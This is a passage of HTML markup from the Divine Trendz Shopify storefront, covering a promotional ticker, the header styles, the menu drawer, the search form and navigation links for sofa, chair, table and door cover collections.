              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18993569661163__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="/collections/luxury-crinkle-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Luxury Crinkle Collection
                    </a></li><li><a href="/collections/chair-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair Covers
                    </a></li><li><a href="/collections/table-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Table Covers
                    </a></li><li><a href="/collections/combo-chair-table-cover" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair &amp; Table Covers
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sofa Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sofa-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sofa Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Printed Sofa Covers
                                  </a></li><li><a href="/collections/printed-frills-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frill Sofa Covers
                                  </a></li><li><a href="/collections/repaintable-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Repaintable Covers
                                  </a></li><li><a href="/collections/coffee-with-karann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coffee With Karann
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Door Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-door-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Door Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All
                                  </a></li><li><a href="/collections/christmas-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Door Covers
                                  </a></li><li><a href="/collections/diwali-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diwali Door Covers
                                  </a></li><li><a href="/collections/maa-durga-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Durga Door Covers
                                  </a></li><li><a href="/collections/maa-laxmi-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Laxmi Door Covers
                                  </a></li><li><a href="/collections/mahadev-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahadev Door Covers
                                  </a></li><li><a href="/collections/ganpati-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganpati Door Covers
                                  </a></li><li><a href="/collections/shree-krishna-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shree Krishna Door Covers
                                  </a></li><li><a href="/collections/raam-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raam Door Covers
                                  </a></li><li><a href="/collections/buddha-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buddha Door Covers
                                  </a></li><li><a href="/collections/balaji-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Balaji Door Covers
                                  </a></li><li><a href="/collections/hanuman-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hanuman Door Covers
                                  </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shivaji Maharaaj Door Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/l-shape-sofa-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      L-Shape Sofa Covers
                    </a></li><li><a href="/collections/living-room-combo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Living Room Combo
                    </a></li><li><a href="/collections/cushion-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cushion Covers
                    </a></li><li><a href="/collections/bench-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bench Covers
                    </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Place a Return/Exchange Request
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links">
            <!-- App Store Buttons in One Row with Background -->
<div style="padding: 10px 0;">
  <div style="display: flex; justify-content: center; align-items: center; flex-wrap: wrap; gap: 10px;">
    
    <!-- Google Play Button -->
    <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display: inline-block;">
      <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
           alt="Get it on Google Play" 
           style="height: 45px;">
    </a>

    <!-- App Store Button -->
    <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display: inline-block;">
      <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
           alt="Download on the App Store" 
           style="height: 45px;">
    </a>
  
  </div>
</div><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/divinetrendz.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/thedivinetrendz/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@divinetrendz" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.7027027027027%"
            
          ><img src="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500" alt="Divine Trendz" srcset="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=50 50w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=100 100w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=150 150w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=200 200w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=250 250w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=300 300w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=400 400w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500 500w" width="200" height="55.4054054054054" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="/collections/luxury-crinkle-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Luxury Crinkle Collection</span>
                  </a></li><li><a href="/collections/chair-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair Covers</span>
                  </a></li><li><a href="/collections/table-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Table Covers</span>
                  </a></li><li><a href="/collections/combo-chair-table-cover" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair &amp; Table Covers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sofa Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Printed Sofa Covers
                                </a></li><li><a href="/collections/printed-frills-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frill Sofa Covers
                                </a></li><li><a href="/collections/repaintable-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Repaintable Covers
                                </a></li><li><a href="/collections/coffee-with-karann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coffee With Karann
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Door Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All
                                </a></li><li><a href="/collections/christmas-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Door Covers
                                </a></li><li><a href="/collections/diwali-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diwali Door Covers
                                </a></li><li><a href="/collections/maa-durga-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Durga Door Covers
                                </a></li><li><a href="/collections/maa-laxmi-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Laxmi Door Covers
                                </a></li><li><a href="/collections/mahadev-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahadev Door Covers
                                </a></li><li><a href="/collections/ganpati-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganpati Door Covers
                                </a></li><li><a href="/collections/shree-krishna-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shree Krishna Door Covers
                                </a></li><li><a href="/collections/raam-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raam Door Covers
                                </a></li><li><a href="/collections/buddha-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
